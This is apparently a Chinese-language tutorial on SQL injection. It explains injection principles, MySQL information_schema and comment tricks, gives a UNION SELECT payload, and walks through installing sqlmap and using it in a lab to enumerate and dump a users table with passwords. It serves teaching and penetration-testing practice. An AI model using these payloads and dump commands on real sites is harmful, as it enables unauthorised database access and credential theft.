一、漏洞以及工具介绍

1、SQL注入漏洞

SQL注入就是指Web应用程序对用户输入数据的合法性没有判断,前端传入后端的参数是攻击者可控的,并且参数带入数据库查询,攻击者可以通过构造不同的SQL语句来实现对数据库的任意操作。

a、注入原理

- 参数用户可控:前端传入后端的参数内容是用户可以控制的。

- 参数带入数据库查询:传入的参数拼接到SQL语句,且带入数据库查询。

当传入的ID参数为1’时,数据库执行的代码如下

这不符合数据库语法规范,所有会报错。当传入的ID参数为and 1=1时,执行的SQL语句如下

select * from user where id = 1'| select * from user where id = 1′ |

当传入的ID参数为and 1=1时,执行的SQL语句如下,因为1=1为真,且where语句id=1。

| select *from users where id = 1 and 1=1 |

当传入的ID参数为and 1=2时,由于1=2不成立,所以返回假,页面就会返回与id=1不同的结果。

由此可以初步判断ID参数存在SQL注入漏洞,攻击者可以进一步拼接SQL语句进行攻击,致使数据库信息泄露,甚至进一步获取服务器权限等。

b、MySQL注入相关的知识点

在MySQL5.0版本后,MySQL默认在数据库中存放一个“information_schema”的数据库

该库有三表,一定要牢记

- SCHEMATA表 存储该用户创建的所有数据库的库名。我们需要记住该表中记录数据库库名的字段名为SCHEMA_NAME

- TABLES 存储该用户创建的所有数据库的库名和表名,如图4-2所示。我们需要记住该表中记录数据库库名和表名的字段名分别为TABLE_SCHEMA和TABLE_NAME

- COLUMNS 存储还用户的所有数据库的库名、表名和字段名,我们需要记住该表中记录数据库库名、表名和字段名的字段名为TABLE_SCHEMA、TABLE_NAME和COLUMN_NAME。

常用的MySQL查询语句和函数如下所示

- MySQL查询语句

- 在不知道任何条件时,语句如下所示。

| SELECT 要查询的字段名 FROM 库名.表名 |

- 在知道一条已知条件时,语句如下所示。

| SELECT 要查询的字段名 FROM 库名.表名 WHERE 已知条件的字段名=’已知条件的值’ |

- 在知道两条已知条件时,语句如下所示。

| SELECT 要查询的字段名 FROM 库名.表名 WHERE 已知条件1的字段名=’已知条件1的值’ AND 已知条件2的字段名=’已知条件2的值’ |

- limit的用法

limit的使用格式为limit m,n,其中m是指记录开始的位置,从0开始,表示第一条记录;n是指取n条记录。

例如limit 0,1表示从第一条记录开始,取一条记录。

需要记住的几个函数 – database(): 当前网站使用的数据库。 – version(): 当前MySQL的版本。 – user(): 当前MySQL的用户。

- 注释符

在MySQL中,常见注释符的表达方式:#或–空格或/**/。

内联注释

内联注释的形式:/*!code*/。内联注释可以用于整个SQL语句中,用来执行我们的SQL语句,如

| index.php?id=15 /*!UNION*/ /*!SELECT*/ 1,2,3 |



2、sqlmap工具介绍

sqlmap是一款命令行界面开源的渗透测试工具(自动化SQL注入),python环境运行

3、sqlmap安装

在kali上是自带的功能,可以直接打开,但是如果想在自己的电脑(windows)上进行使用则需要一下操作

- python环境

sqlmap是基于python的工具,需要python环境运行

- sqlmap安装

sqlmap下载地址(官网): https://sqlmap.org/,下载好后解压放在只是想放置的位置,运行sqlmap.py文件即可

4、sqlmap工具简单说明

sqlmap可以自动化侦测和实施SQL注入攻击以及渗透数据库服务器

- 判断可注入的参数

- 判断可用的SQL注入技术

- 识别出数据库

- sqlmap配有强大的侦测引擎,适用于高级渗透测试用户,不仅可以获得不同数据库的指纹信息,还可以从数据库中提取数据,此外还能够处理潜在的文件系统以及通过数据链接执行系统命令*

- 网站用户信息

- 网站管理信息

- 网站WEBSHELL

- sqlmap目前支持MySQL、Qracie、PostgreSQL、Microsoft SQL Server、Microsoft Access、IBM DB2、SQLite、Firebird、Sybase和SAP MaxDB等数据库类型。采用五种独特的SQL注入技术,分别是:

- 基于布尔(bool)的盲注,即可以根据返回页面判断条件真假的注入

- 基于时间(time)的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟

- 基于报错(error)注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中

- 联合查询(union)注入,可以使用union的情况下的注入

- 堆查询注入,可以同时执行多条语句的执行时的注入



二、注入实验

判断是否存在注入

| python sqlmap.py -u “url” |

分析反馈信息

爆数据库名

| python sqlmap.py -u “url” –dbs |



爆表名

| python sqlmap.py -u “url” -D security –tables |

爆字段名

| python sqlmap.py -u “url” -D security -T users –columns |

爆数据

| sqlmap -u “url” -D security -T users -C “id,password,username” –dump |